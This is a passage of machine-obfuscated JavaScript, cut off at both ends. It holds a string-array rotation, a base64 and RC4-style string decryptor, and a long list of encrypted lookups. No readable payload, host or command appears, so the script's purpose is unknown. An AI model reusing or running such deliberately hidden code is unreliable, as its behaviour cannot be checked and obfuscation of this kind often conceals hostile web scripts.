9d[453],_0x439d[454],_0x439d[455],_0x439d[456],_0x439d[457],_0x439d[458],_0x439d[459],_0x439d[460],_0x439d[461],_0x439d[462],_0x439d[463],_0x439d[464],_0x439d[465],_0x439d[466],_0x439d[467],_0x439d[468],_0x439d[469],_0x439d[470],_0x439d[471],_0x439d[472],_0x439d[473],_0x439d[474],_0x439d[475],_0x439d[476],_0x439d[477],_0x439d[478],_0x439d[479],_0x439d[480],_0x439d[481],_0x439d[482],_0x439d[483],_0x439d[484],_0x439d[485],_0x439d[486],_0x439d[487],_0x439d[488],_0x439d[489],_0x439d[490],_0x439d[491],_0x439d[492],_0x439d[493],_0x439d[494],_0x439d[495],_0x439d[496],_0x439d[497],_0x439d[498],_0x439d[499],_0x439d[500],_0x439d[501],_0x439d[502],_0x439d[503],_0x439d[504],_0x439d[505],_0x439d[506],_0x439d[507],_0x439d[508],_0x439d[509],_0x439d[510],_0x439d[511],_0x439d[512],_0x439d[513],_0x439d[514],_0x439d[515],_0x439d[516],_0x439d[517],_0x439d[518],_0x439d[519],_0x439d[520],_0x439d[521],_0x439d[522],_0x439d[523],_0x439d[524],_0x439d[525],_0x439d[526],_0x439d[527],_0x439d[528],_0x439d[529],_0x439d[530],_0x439d[531],_0x439d[532],_0x439d[533],_0x439d[534],_0x439d[535],_0x439d[536],_0x439d[537],_0x439d[538],_0x439d[539],_0x439d[540],_0x439d[541],_0x439d[542],_0x439d[543],_0x439d[544],_0x439d[545],_0x439d[546],_0x439d[547],_0x439d[548],_0x439d[549],_0x439d[550],_0x439d[551],_0x439d[552],_0x439d[553],_0x439d[554],_0x439d[555],_0x439d[556],_0x439d[557],_0x439d[558],_0x439d[559],_0x439d[560],_0x439d[561],_0x439d[562],_0x439d[563],_0x439d[564],_0x439d[565],_0x439d[566],_0x439d[567],_0x439d[568],_0x439d[569],_0x439d[570],_0x439d[571],_0x439d[572],_0x439d[573],_0x439d[574],_0x439d[575],_0x439d[576],_0x439d[577],_0x439d[578],_0x439d[579],_0x439d[580],_0x439d[581],_0x439d[582],_0x439d[583],_0x439d[584],_0x439d[585],_0x439d[586],_0x439d[587],_0x439d[588],_0x439d[589],_0x439d[590],_0x439d[591],_0x439d[592],_0x439d[593],_0x439d[594],_0x439d[595],_0x439d[596],_0x439d[597],_0x439d[598],_0x439d[599],_0x439d[600],_0x439d[601],_0x439d[602],_0x439d[603],_0x439d[604],_0x439d[605],_0x439d[606],_0x439d[607],_0x439d[608],_0x439d[609],_0x439d[610],_0x439d[611],_0x439d[612],_0x439d[613],_0x439d[614],_0x439d[615],_0x439d[616],_0x439d[617],_0x439d[618],_0x439d[619],_0x439d[620],_0x439d[621],_0x439d[622],_0x439d[623],_0x439d[624],_0x439d[625],_0x439d[626],_0x439d[627],_0x439d[628],_0x439d[629],_0x439d[630],_0x439d[631],_0x439d[632],_0x439d[633],_0x439d[634],_0x439d[635],_0x439d[636],_0x439d[637],_0x439d[638],_0x439d[639],_0x439d[640],_0x439d[641],_0x439d[642],_0x439d[643],_0x439d[644],_0x439d[645],_0x439d[646],_0x439d[647],_0x439d[648],_0x439d[649],_0x439d[650],_0x439d[651],_0x439d[652],_0x439d[653],_0x439d[654],_0x439d[655],_0x439d[656],_0x439d[657],_0x439d[658],_0x439d[659]];(function(_0xfc4ax2,_0xfc4ax3){var _0xfc4ax4=function(_0xfc4ax5){while(--_0xfc4ax5){_0xfc4ax2[_0x439d[661]](_0xfc4ax2[_0x439d[660]]())}};_0xfc4ax4(++_0xfc4ax3)}(_0x49e6,0x1e3));var _0x5eb9=function(_0xfc4ax7,_0xfc4ax8){_0xfc4ax7= _0xfc4ax7- 0x0;var _0xfc4ax9=_0x49e6[_0xfc4ax7];if(_0x5eb9[_0x439d[662]]=== undefined){(function(){var _0xfc4axa;try{var _0xfc4axb=Function(_0x439d[663]+ _0x439d[664]+ _0x439d[665]);_0xfc4axa= _0xfc4axb()}catch(_0x265b59){_0xfc4axa= window};var _0xfc4axc=_0x439d[666];_0xfc4axa[_0x439d[667]]|| (_0xfc4axa[_0x439d[667]]= function(_0xfc4axd){var _0xfc4axe=String(_0xfc4axd)[_0x439d[669]](/=+$/,_0x439d[668]);for(var _0xfc4axf=0x0,_0xfc4ax10,_0xfc4ax11,_0xfc4ax12=0x0,_0xfc4ax13=_0x439d[668];_0xfc4ax11= _0xfc4axe[_0x439d[670]](_0xfc4ax12++);~_0xfc4ax11&& (_0xfc4ax10= _0xfc4axf% 0x4?_0xfc4ax10* 0x40+ _0xfc4ax11:_0xfc4ax11,_0xfc4axf++ % 0x4)?_0xfc4ax13+= String[_0x439d[671]](0xff& _0xfc4ax10>> (-0x2* _0xfc4axf & 0x6)):0x0){_0xfc4ax11= _0xfc4axc[_0x439d[672]](_0xfc4ax11)};return _0xfc4ax13})}());var _0xfc4ax14=function(_0xfc4ax15,_0xfc4ax8){var _0xfc4ax16=[],_0xfc4ax17=0x0,_0xfc4ax18,_0xfc4ax19=_0x439d[668],_0xfc4ax1a=_0x439d[668];_0xfc4ax15= atob(_0xfc4ax15);for(var _0xfc4ax1b=0x0,_0xfc4ax1c=_0xfc4ax15[_0x439d[673]];_0xfc4ax1b< _0xfc4ax1c;_0xfc4ax1b++){_0xfc4ax1a+= _0x439d[674]+ (_0x439d[676]+ _0xfc4ax15[_0x439d[678]](_0xfc4ax1b)[_0x439d[677]](0x10))[_0x439d[675]](-0x2)};_0xfc4ax15= decodeURIComponent(_0xfc4ax1a);for(var _0xfc4ax1d=0x0;_0xfc4ax1d< 0x100;_0xfc4ax1d++){_0xfc4ax16[_0xfc4ax1d]= _0xfc4ax1d};for(_0xfc4ax1d= 0x0;_0xfc4ax1d< 0x100;_0xfc4ax1d++){_0xfc4ax17= (_0xfc4ax17+ _0xfc4ax16[_0xfc4ax1d]+ _0xfc4ax8[_0x439d[678]](_0xfc4ax1d% _0xfc4ax8[_0x439d[673]]))% 0x100;_0xfc4ax18= _0xfc4ax16[_0xfc4ax1d];_0xfc4ax16[_0xfc4ax1d]= _0xfc4ax16[_0xfc4ax17];_0xfc4ax16[_0xfc4ax17]= _0xfc4ax18};_0xfc4ax1d= 0x0;_0xfc4ax17= 0x0;for(var _0xfc4ax1e=0x0;_0xfc4ax1e< _0xfc4ax15[_0x439d[673]];_0xfc4ax1e++){_0xfc4ax1d= (_0xfc4ax1d+ 0x1)% 0x100;_0xfc4ax17= (_0xfc4ax17+ _0xfc4ax16[_0xfc4ax1d])% 0x100;_0xfc4ax18= _0xfc4ax16[_0xfc4ax1d];_0xfc4ax16[_0xfc4ax1d]= _0xfc4ax16[_0xfc4ax17];_0xfc4ax16[_0xfc4ax17]= _0xfc4ax18;_0xfc4ax19+= String[_0x439d[671]](_0xfc4ax15[_0x439d[678]](_0xfc4ax1e)^ _0xfc4ax16[(_0xfc4ax16[_0xfc4ax1d]+ _0xfc4ax16[_0xfc4ax17])% 0x100])};return _0xfc4ax19};_0x5eb9[_0x439d[679]]= _0xfc4ax14;_0x5eb9[_0x439d[680]]= {};_0x5eb9[_0x439d[662]]=  !![]};var _0xfc4ax1f=_0x5eb9[_0x439d[680]][_0xfc4ax7];if(_0xfc4ax1f=== undefined){if(_0x5eb9[_0x439d[681]]=== undefined){_0x5eb9[_0x439d[681]]=  !![]};_0xfc4ax9= _0x5eb9[_0x439d[679]](_0xfc4ax9,_0xfc4ax8);_0x5eb9[_0x439d[680]][_0xfc4ax7]= _0xfc4ax9}else {_0xfc4ax9= _0xfc4ax1f};return _0xfc4ax9};var _$_2ad0=[_0x439d[682],_0x439d[683],_0x5eb9(_0x439d[684],_0x439d[685]),_0x5eb9(_0x439d[686],_0x439d[687]),_0x5eb9(_0x439d[688],_0x439d[689]),_0x5eb9(_0x439d[690],_0x439d[691]),_0x5eb9(_0x439d[692],_0x439d[693]),_0x439d[694],_0x5eb9(_0x439d[695],_0x439d[696]),_0x5eb9(_0x439d[697],_0x439d[687]),_0x5eb9(_0x439d[698],_0x439d[699]),_0x5eb9(_0x439d[700],_0x439d[701]),_0x5eb9(_0x439d[702],_0x439d[691]),_0x5eb9(_0x439d[703],_0x439d[704]),_0x5eb9(_0x439d[705],_0x439d[706]),_0x5eb9(_0x439d[707],_0x439d[693]),_0x5eb9(_0x439d[708],_0x439d[709]),_0x5eb9(_0x439d[710],_0x439d[701]),_0x5eb9(_0x439d[711],_0x439d[712]),_0x5eb9(_0x439d[713],_0x439d[696]),_0x5eb9(_0x439d[714],_0x439d[685]),_0x5eb9(_0x439d[715],_0x439d[716]),_0x5eb9(_0x439d[717],_0x439d[696]),_0x5eb9(_0x439d[718],_0x439d[709]),_0x5eb9(_0x439d[719],_0x439d[687]),_0x439d[720],_0x439d[721],_0x5eb9(_0x439d[722],_0x439d[723]),_0x5eb9(_0x439d[724],_0x439d[725]),_0x5eb9(_0x439d[726],_0x439d[689]),_0x5eb9(_0x439d[727],_0x439d[704]),_0x5eb9(_0x439d[728],_0x439d[729]),_0x5eb9(_0x439d[730],_0x439d[687]),_0x439d[731],_0x439d[732],_0x439d[733],_0x5eb9(_0x439d[734],_0x439d[735]),_0x5eb9(_0x439d[736],_0x439d[737]),_0x5eb9(_0x439d[738],_0x439d[739]),_0x5eb9(_0x439d[740],_0x439d[741]),_0x5eb9(_0x439d[742],_0x439d[743]),_0x5eb9(_0x439d[744],_0x439d[745]),_0x439d[746],_0x5eb9(_0x439d[747],_0x439d[748]),_0x5eb9(_0x439d[749],_0x439d[750]),_0x5eb9(_0x439d[751],_0x439d[752]),_0x5eb9(_0x439d[753],_0x439d[735]),_0x439d[754],_0x5eb9(_0x439d[755],_0x439d[756]),_0x5eb9(_0x439d[757],_0x439d[699]),_0x439d[758],_0x5eb9(_0x439d[759],_0x439d[760]),_0x5eb9(_0x439d[761],_0x439d[762]),_0x5eb9(_0x439d[763],_0x439d[735]),_0x439d[764],_0x439d[765],_0x439d[766],_0x439d[767],_0x5eb9(_0x439d[768],_0x439d[769]),_0x439d[770],_0x5eb9(_0x439d[771],_0x439d[706]),_0x5eb9(_0x439d[772],_0x439d[773]),_0x5eb9(_0x439d[774],_0x439d[704]),_0x5eb9(_0x439d[775],_0x439d[756]),_0x5eb9(_0x439d[776],_0x439d[696]),_0x5eb9(_0x439d[777],_0x439d[735]),_0x439d[778],_0x439d[779],_0x5eb9(_0x439d[780],_0x439d[781]),_0x5eb9(_0x439d[782],_0x439d[783]),_0x5eb9(_0x439d[784],_0x439d[785]),_0x5eb9(_0x439d[786],_0x439d[706]),_0x439d[787],_0x5eb9(_0x439d[788],_0x439d[789]),_0x5eb9(_0x439d[790],_0x439d[791]),_0x5eb9(_0x439d[792],_0x439d[739]),_0x5eb9(_0x439d[793],_0x439d[706]),_0x5eb9(_0x439d[794],_0x439d[785]),_0x5eb9(_0x439d[795],_0x439d[760]),_0x5eb9(_0x439d[796],_0x439d[701]),_0x439d[797],_0x5eb9(_0x439d[798],_0x439d[799]),_0x5eb9(_0x439d[800],_0x439d[729]),_0x439d[801],_0x439d[802],_0x5eb9(_0x439d[803],_0x439d[799]),_0x5eb9(_0x439d[804],_0x439d[805]),_0x5eb9(_0x439d[806],_0x439d[760]),_0x5eb9(_0x439d[807],_0x439d[735]),_0x5eb9(_0x439d[808],_0x439d[752]),_0x5eb9(_0x439d[809],_0x439d[810]),_0x439d[811],_0x439d[812],_0x439d[813],_0x5eb9(_0x439d[814],_0x439d[785]),_0x5eb9(_0x439d[815],_0x439d[685]),_0x5eb9(_0x439d[816],_0x439d[799]),_0x5eb9(_0x439d[817],_0x439d[704]),_0x5eb9(_0x439d[818],_0x439d[689]),_0x5eb9(_0x439d[819],_0x439d[752]),_0x5eb9(_0x439d[820],_0x439d[716]),_0x5eb9(_0x439d[821],_0x439d[822]),_0x5eb9(_0x439d[823],_0x439d[752]),_0x5eb9(_0x439d[824],_0x439d[745]),_0x5eb9(_0x439d[825],_0x439d[826]),_0x5eb9(_0x439d[827],_0x439d[687]),_0x439d[828],_0x5eb9(_0x439d[829],_0x439d[762]),_0x5eb9(_0x439d[830],_0x439d[691]),_0x439d[831],_0x439d[832],_0x5eb9(_0x439d[833],_0x439d[799]),_0x5eb9(_0x439d[834],_0x439d[735]),_0x5eb9(_0x439d[835],_0x439d[735]),_0x5eb9(_0x439d[836],_0x439d[725]),_0x5eb9(_0x439d[837],_0x439d[760]),_0x5eb9(_0x439d[838],_0x439d[789]),_0x5eb9(_0x439d[839],_0x439d[840]),_0x5eb9(_0x439d[841],_0x439d[741]),_0x439d[842],_0x5eb9(_0x439d[843],_0x439d[706]),_0x439d[844],_0x5eb9(_0x439d[845],_0x439d[745]),_0x5eb9(_0x439d[846],_0x439d[704]),_0x5eb9(_0x439d[847],_0x439d[840]),_0x439d[848],_0x439d[849],_0x5eb9(_0x439d[850],_0x439d[725]),_0x5eb9(_0x439d[851],_0x439d[737]),_0x5eb9(_0x439d[852],_0x439d[712]),_0x5eb9(_0x439d[853],_0x439d[854]),_0x5eb9(_0x439d[855],_0x439d[762]),_0x5eb9(_0x439d[856],_0x439d[840]),_0x5eb9(_0x439d[857],_0x439d[785]),_0x5eb9(_0x439d[858],_0x439d[799]),_0x5eb9(_0x439d[859],_0x439d[685]),_0x5eb9(_0x439d[860],_0x439d[752]),_0x5eb9(_0x439d[861],_0x439d[756]),_0x5eb9(_0x439d[862],_0x439d[863]),_0x439d[864],_0x5eb9(_0x439d[865],_0x439d[866]),_0x5eb9(_0x439d[867],_0x439d[799]),_0x5eb9(_0x439d[868],_0x439d[685]),_0x5eb9(_0x439d[869],_0x439d[866]),_0x5eb9(_0x439d[870],_0x439d[739]),_0x5eb9(_0x439d[871],_0x439d[701]),_0x5eb9(_0x439d[872],_0x439d[873]),_0x5eb9(_0x439d[874],_0x439d[875]),_0x5eb9(_0x439d[876],_0x439d[689]),_0x5eb9(_0x439d[877],_0x439d[687]),_0x5eb9(_0x439d[878],_0x439d[709]),_0x5eb9(_0x439d[879],_0x439d[762]),_0x5eb9(_0x439d[880],_0x439d[863]),_0x5eb9(_0x439d[881],_0x439d[789]),_0x439d[882],_0x5eb9(_0x439d[883],_0x439d[875]),_0x5eb9(_0x439d[884],_0x439d[696]),_0x5eb9(_0x439d[885],_0x439d[791]),_0x5eb9(_0x439d[886],_0x439d[741]),_0x5eb9(_0x439d[887],_0x439d[888]),_0x5eb9(_0x439d[889],_0x439d[696]),_0x5eb9(_0x439d[890],_0x439d[789]),_0x5eb9(_0x439d[891],_0x439d[866]),_0x5eb9(_0x439d[892],_0x439d[781]),_0x5eb9(_0x439d[893],_0x439d[810]),_0x5eb9(_0x439d[894],_0x439d[737]),_0x5eb9(_0x439d[895],_0x439d[706]),_0x5eb9(_0x439d[896],_0x439d[745]),_0x5eb9(_0x439d[897],_0x439d[750]),_0x5eb9(_0x439d[898],_0x439d[840]),_0x5eb9(_0x439d[899],_0x439d[687]),_0x5eb9(_0x439d[900],_0x439d[745]),_0x5eb9(_0x439d[901],_0x439d[863]),_0x5eb9(_0x439d[902],_0x439d[903]),_0x5eb9(_0x439d[904],_0x439d[785]),_0x439d[905],_0x5eb9(_0x439d[906],_0x439d[743]),_0x5eb9(_0x439d[907],_0x439d[903]),_0x439d[908],_0x5eb9(_0x439d[909],_0x439d[910]),_0x5eb9(_0x439d[911],_0x439d[725]),_0x5eb9(_0x439d[912],_0x439d[799]),_0x5eb9(_0x439d[913],_0x439d[762]),_0x5eb9(_0x439d[914],_0x439d[760]),_0x5eb9(_0x439d[915],_0x439d[799]),_0x5eb9(_0x439d[916],_0x439d[822]),_0x439d[917],_0x5eb9(_0x439d[918],_0x439d[739]),_0x5eb9(_0x439d[919],_0x439d[712]),_0x5eb9(_0x439d[920],_0x439d[756]),_0x439d[921],_0x439d[922],_0x5eb9(_0x439d[923],_0x439d[752]),_0x5eb9(_0x439d[924],_0x439d[750]),_0x5eb9(_0x439d[925],_0x439d[910]),_0x5eb9(_0x439d[926],_0x439d[760]),_0x5eb9(_0x439d[927],_0x439d[866]),_0x439d[928],_0x5eb9(_0x439d[929],_0x439d[725]),_0x5eb9(_0x439d[930],_0x439d[805]),_0x5eb9(_0x439d[931],_0x439d[783]),_0x439d[932],_0x5eb9(_0x439d[933],_0x439d[685]),_0x5eb9(_0x439d[934],_0x439d[706]),_0x5eb9(_0x439d[935],_0x439d[910]),_0x5eb9(_0x439d[936],_0x439d[729]),_0x5eb9(_0x439d[937],_0x439d[762]),_0x439d[938],_0x5eb9(_0x439d[939],_0x439d[760]),_0x5eb9(_0x439d[940],_0x439d[748]),_0x5eb9(_0x439d[941],_0x439d[689]),_0x5eb9(_0x439d[942],_0x439d[854]),_0x5eb9(_0x439d[943],_0x439d[910]),_0x5eb9(_0x439d[944],_0x439d[693]),_0x5eb9(_0x439d[945],_0x439d[737]),_0x5eb9(_0x439d[946],_0x439d[743]),_0x5eb9(_0x439d[947],_0x439d[743]),_0x5eb9(_0x439d[948],_0x439d[739]),_0x5eb9(_0x439d[949],_0x439d[689]),_0x5eb9(_0x439d[950],_0x439d[873]),_0x5eb9(_0x439d[951],_0x439d[712]),_0x5eb9(_0x439d[952],_0x439d[691]),_0x5eb9(_0x439d[953],_0x439d[716]),_0x5eb9(_0x439d[954],_0x439d[723]),_0x439d[955],_0x5eb9(_0x439d[956],_0x439d[866]),_0x5eb9(_0x439d[957],_0x439d[799]),_0x5eb9(_0x439d[958],_0x439d[689]),_0x5eb9(_0x439d[959],_0x439d[723]),_0x5eb9(_0x439d[960],_0x439d[875]),_0x439d[961],_0x5eb9(_0x439d[962],_0x439d[863]),_0x5eb9(_0x439d[963],_0x439d[699]),_0x5eb9(_0x439d[964],_0x439d[725]),_0x439d[965],_0x5eb9(_0x439d[966],_0x439d[863]),_0x5eb9(_0x439d[967],_0x439d[866]),_0x5eb9(_0x439d[968],_0x439d[752]),_0x439d[969],_0x5eb9(_0x439d[970],_0x439d[750]),_0x5eb9(_0x439d[971],_0x439d[769]),_0x5eb9(_0x439d[972],_0x439d[888]),_0x439d[973],_0x5eb9(_0x439d[974],_0x439d[748]),_0x439d[975],_0x439d[976],_0x5eb9(_0x439d[977],_0x439d[863]),_0x439d[978],_0x5eb9(_0x439d[979],_0x439d[735]),_0x5eb9(_0x439d[980],_0x439d[760]),_0x5eb9(_0x439d[981],_0x439d[739]),_0x5eb9(_0x439d[982],_0x439d[760]),_0x5eb9(_0x439d[983],_0x439d[696]),_0x5eb9(_0x439d[984],_0x439d[791]),_0x5eb9(_0x439d[985],_0x439d[716]),_0x5eb9(_0x439d[986],_0x439d[704]),_0x5eb9(_0x439d[987],_0x439d[729]),_0x5eb9(_0x439d[988],_0x439d[699]),_0x5eb9(_0x439d[989],_0x439d[888]),_0x5eb9(_0x439d[990],_0x439d[903]),_0x5eb9(_0x439d[991],_0x439d[737]),_0x5eb9(_0x439d[992],_0x439d[745]),_0x5eb9(_0x439d[993],_0x439d[701]),_0x5eb9(_0x439d[994],_0x439d[785]),_0x5eb9(_0x439d[995],_0x439d[888]),_0x439d[996],_0x5eb9(_0x439d[997],_0x439d[810]),_0x439d[998],_0x439d[999],_0x5eb9(_0x439d[1000],_0x439d[735]),_0x439d[1001],_0x5eb9(_0x439d[1002],_0x439d[735]),_0x5eb9(_0x439d[1003],_0x439d[699]),_0x439d[1004],_0x5eb9(_0x439d[1005],_0x439d[701]),_0x5eb9(_0x439d[1006],_0x439d[737]),_0x5eb9(_0x439d[1007],_0x439d[854]),_0x5eb9(_0x439d[1008],_0x439d[685]),_0x5eb9(_0x439d[1009],_0x439d[875]),_0x5eb9(_0x439d[1010],_0x439d[854]),_0x439d[1011],_0x5eb9(_0x439d[1012],_0x439d[826]),_0x5eb9(_0x439d[1013],_0x439d[783]),_0x5eb9(_0x439d[1014],_0x439d[701]),_0x5eb9(_0x439d[1015],_0x439d[826]),_0x5eb9(_0x439d[1016],_0x439d[888]),_0x5eb9(_0x439d[1017],_0x439d[910]),_0x5eb9(_0x439d[1018],_0x439d[709]),_0x439d[1019],_0x439d[1020],_0x5eb9(_0x439d[1021],_0x439d[709]),_0x5eb9(_0x439d[1022],_0x439d[693]),_0x5eb9(_0x439d[1023],_0x439d[701]),_0x5eb9(_0x439d[1024],_0x439d[888]),_0x5eb9(_0x439d[1025],_0x439d[822]),_0x5eb9(_0x439d[1026],_0x439d[704]),_0x5eb9(_0x439d[1027],_0x439d[706]),_0x5eb9(_0x439d[1028],_0x439d[693]),_0x5eb9(_0x439d[1029],_0x439d[706]),_0x5eb9(_0x439d[1030],_0x439d[696]),_0x5eb9(_0x439d[1031],_0x439d[691]),_0x5eb9(_0x439d[1032],_0x439d[723]),_0x5eb9(_0x439d[1033],_0x439d[737]),_0x5eb9(_0x439d[1034],_0x439d[1035]),_0x5eb9(_0x439d[1036],_0x439d[826]),_0x5eb9(_0x439d[1037],_0x439d[822]),_0x5eb9(_0x439d[1038],_0x439d[752]),_0x5eb9(_0x439d[1039],_0x439d[704]),_0x5eb9(_0x439d[1040],_0x439d[826]),_0x5eb9(_0x439d[1041],_0x439d[704]),_0x5eb9(_0x439d[1042],_0x439d[696]),_0x5eb9(_0x439d[1043],_0x439d[696]),_0x5eb9(_0x439d[1044],_0x439d[704]),_0x5eb9(_0x439d[1045],_0x439d[709]),_0x5eb9(_0x439d[1046],_0x439d[863]),_0x5eb9(_0x439d[1047],_0x439d[748]),_0x5eb9(_0x439d[1048],_0x439d[729]),_0x5eb9(_0x439d[1049],_0x439d[762]),_0x5eb9(_0x439d[1050],_0x439d[701]),_0x5eb9(_0x439d[1051],_0x439d[729]),_0x5eb9(_0x439d[1052],_0x439d[773]),_0x439d[1053],_0x439d[1054],_0x5eb9(_0x439d[1055],_0x439d[712]),_0x5eb9(_0x439d[1056],_0x439d[748]),_0x5eb9(_0x439d[1057],_0x439d[781]),_0x5eb9(_0x439d[1058],_0x439d[743]),_0x5eb9(_0x439d[1059],_0x439d[822]),_0x5eb9(_0x439d[1060],_0x439d[706]),_0x439d[665],_0x5eb9(_0x439d[1061],_0x439d[685]),_0x5eb9(_0x439d[1062],_0x439d[762]),_0x439d[668],_0x5eb9(_0x439d[1063],_0x439d[756]),_0x439d[670],_0x5eb9(_0x439d[1064],_0x439d[689]),_0x5eb9(_0x439d[1065],_0x439d[712]),_0x5eb9(_0x439d[1066],_0x439d[785]),_0x439d[674],_0x5eb9(_0x439d[1067],_0x439d[745]),_0x439d[676],_0x5eb9(_0x439d[1068],_0x439d[903]),_0x5eb9(_0x439d[1069],_0x439d[750]),_0x5eb9(_0x439d[1070],_0x439d[760]),_0x5eb9(_0x439d[1071],_0x439d[910]),_0x5eb9(_0x439d[1072],_0x439d[712]),_0x439d[684],_0x5eb9(_0x439d[1073],_0x439d[773]),_0x5eb9(_0x439d[1074],_0x439d[756]),_0x5eb9(_0x439d[1075],_0x439d[875]),_0x5eb9(_0x439d[1076],_0x439d[785]),_0x5eb9(_0x439d[1077],_0x439d[685]),_0x439d[1078],_0x5eb9(_0x439d[1079],_0x439d[903]),_0x5eb9(_0x439d[1080],_0x439d[737]),_0x439d[1081],_0x5eb9(_0x439d[1082],_0x439d[750]),_0x439d[1083],_0x439d[697],_0x439d[1084],_0x5eb9(_0x439d[1085],_0x439d[739]),_0x5eb9(_0x439d[1086],_0x439d[805]),_0x439d[1087],_0x5eb9(_0x439d[1088],_0x439d[748]),_0x5eb9(_0x439d[1089],_0x439d[762]),_0x5eb9(_0x439d[1090],_0x439d[737]),_0x5eb9(_0x439d[1091],_0x439d[750]),_0x5eb9(_0x439d[1092],_0x439d[706]),_0x5eb9(_0x439d[1093],_0x439d[866]),_0x5eb9(_0x439d[1094],_0x439d[826]),_0x439d[1095],_0x5eb9(_0x439d[1096],_0x439d[735]),_0x439d[1097],_0x5eb9(_0x439d[1098],_0x439d[687]),_0x439d[1099],_0x5eb9(_0x439d[1100],_0x439d[863]),_0x439d[1101],_0x5eb9(_0x439d[1102],_0x439d[791]),_0x439d[1103],_0x5eb9(_0x439d[1104],_0x439d[723]),_0x5eb9(_0x439d[1105],_0x439d[799]),_0x5eb9(_0x439d[1106],_0x439d[737]),_0x5eb9(_0x439d[1107],_0x439d[696]),_0x439d[1108],_0x5eb9(_0x439d[1109],_0x439d[854]),_0x5eb9(_0x439d[1110],_0x439d[910]),_0x439d[719],_0x5eb9(_0x439d[1111],_0x439d[748]),_0x5eb9(_0x439d[1112],_0x439d[875]),_0x5eb9(_0x439d[1113],_0x439d[693]),_0x5eb9(_0x439d[1114],_0x439d[701]),_0x5eb9(_0x439d[1115],_0x439d[785]),_0x5eb9(_0x439d[1116],_0x439d[699]),_0x5eb9(_0x439d[1117],_0x439d[752]),_0x5eb9(_0x439d[1118],_0x439d[866]),_0x439d[730],_0x5eb9(_0x439d[1119],_0x439d[701]),_0x5eb9(_0x439d[1120],_0x439d[750]),_0x5eb9(_0x439d[1121],_0x439d[888]),_0x5eb9(_0x439d[1122],_0x439d[826]),_0x5eb9(_0x439d[1123],_0x439d[739]),_0x5eb9(_0x439d[1124],_0x439d[735]),_0x5eb9(_0x439d[1125],_0x439d[750]),_0x5eb9(_0x439d[1126],_0x439d[737]),_0x5eb9(_0x439d[1127],_0x439d[752]),_0x5eb9(_0x439d[1128],_0x439d[752]),_0x5eb9(_0x439d[1129],_0x439d[745]),_0x5eb9(_0x439d[1130],_0x439d[840]),_0x5eb9(_0x439d[1131],_0x439d[691]),_0x5eb9(_0x439d[1132],_0x439d[822]),_0x5eb9(_0x439d[1133],_0x439d[760]),_0x5eb9(_0x439d[1134],_0x439d[739]),_0x439d[742],_0x439d[1135],_0x5eb9(_0x439d[1136],_0x439d[854]),_0x5eb9(_0x439d[1137],_0x439d[760]),_0x5eb9(_0x439d[1138],_0x439d[762]),_0x5eb9(_0x439d[1139],_0x439d[791]),_0x439d[1140],_0x5eb9(_0x439d[1141],_0x439d[729]),_0x5eb9(_0x439d[1142],_0x439d[748]),_0x5eb9(_0x439d[1143],_0x439d[791]),_0x5eb9(_0x439d[1144],_0x439d[840]),_0x5eb9(_0x439d[1145],_0x439d[693]),_0x5eb9(_0x439d[1146],_0x439d[743]),_0x5eb9(_0x439d[1147],_0x439d[739]),_0x5eb9(_0x439d[1148],_0x439d[699]),_0x5eb9(_0x439d[1149],_0x439d[854]),_0x5eb9(_0x439d[1150],_0x439d[725]),_0x439d[1151],_0x5eb9(_0x439d[1152],_0x439d[888]),_0x5eb9(_0x439d[1153],_0x439d[704]),_0x5eb9(_0x439d[1154],_0x439d[866]),_0x5eb9(_0x439d[1155],_0x439d[685]),_0x5eb9(_0x439d[1156],_0x439d[709]),_0x5eb9(_0x439d[1157],_0x439d[689]),_0x5eb9(_0x439d[1158],_0x439d[741]),_0x439d[1159],_0x5eb9(_0x439d[1160],_0x439d[799]),_0x5eb9(_0x439d[1161],_0x439d[693]),_0x5eb9(_0x439d[1162],_0x439d[910]),_0x439d[784],_0x5eb9(_0x439d[1163],_0x439d[791]),_0x439d[782],_0x5eb9(_0x439d[1164],_0x439d[785]),_0x439d[794],_0x5eb9(_0x439d[1165],_0x439d[873]),_0x5eb9(_0x439d[1166],_0x439d[791]),_0x5eb9(_0x439d[1167],_0x439d[773]),_0x439d[1168],_0x5eb9(_0x439d[1169],_0x439d[854]),_0x5eb9(_0x439d[1170],_0x439d[805]),_0x5eb9(_0x439d[1171],_0x439d[723]),_0x5eb9(_0x439d[1172],_0x439d[735]),_0x5eb9(_0x439d[1173],_0x439d[791]),_0x5eb9(_0x439d[1174],_0x439d[762]),_0x5eb9(_0x439d[1175],_0x439d[791]),_0x439d[798],_0x439d[1176],_0x5eb9(_0x439d[1177],_0x439d[716]),_0x5eb9(_0x439d[1178],_0x439d[762]),_0x5eb9(_0x439d[1179],_0x439d[826]),_0x5eb9(_0x439d[1180],_0x439d[785]),_0x5eb9(_0x439d[1181],_0x439d[822]),_0x5eb9(_0x439d[1182],_0x439d[769]),_0x5eb9(_0x439d[1183],_0x439d[716]),_0x5eb9(_0x439d[1184],_0x439d[866]),_0x439d[814],_0x439d[1185],_0x5eb9(_0x439d[1186],_0x439d[888]),_0x439d[815],_0x5eb9(_0x439d[1187],_0x439d[785]),_0x5eb9(_0x439d[1188],_0x439d[888]),_0x5eb9(_0x439d[1189],_0x439d[699]),_0x439d[819],_0x439d[1190],_0x439d[818],_0x439d[820],_0x439d[821],_0x5eb9(_0x439d[1191],_0x439d[783]),_0x439d[824],_0x5eb9(_0x439d[1192],_0x439d[706]),_0x5eb9(_0x439d[1193],_0x439d[716]),_0x439d[829],_0x5eb9(_0x439d[1194],_0x439d[716]),_0x5eb9(_0x439d[1195],_0x439d[699]),_0x5eb9(_0x439d[1196],_0x439d[873]),_0x439d[1197],_0x5eb9(_0x439d[1198],_0x439d[701]),_0x5eb9(_0x439d[1199],_0x439d[1035]),_0x439d[834],_0x5eb9(_0x439d[1200],_0x439d[737]),_0x5eb9(_0x439d[1201],_0x439d[743]),_0x5eb9(_0x439d[1202],_0x439d[866]),_0x439d[838],_0x5eb9(_0x439d[1203],_0x439d[739]),_0x5eb9(_0x439d[1204],_0x439d[875]),_0x439d[1205],_0x439d[841],_0x5eb9(_0x439d[1206],_0x439d[696]),_0x5eb9(_0x439d[1207],_0x439d[760]),_0x5eb9(_0x439d[1208],_0x439d[773]),_0x5eb9(_0x439d[1209],_0x439d[745]),_0x439d[847],_0x5eb9(_0x439d[1210],_0x439d[866]),_0x5eb9(_0x439d[1211],_0x439d[750]),_0x5eb9(_0x439d[1212],_0x439d[826]),_0x5eb9(_0x439d[1213],_0x439d[723]),_0x5eb9(_0x439d[1214],_0x439d[888]),_0x5eb9(_0x439d[1215],_0x439d[735]),_0x5eb9(_0x439d[1216],_0x439d[748]),_0x5eb9(_0x439d[1217],_0x439d[712]),_0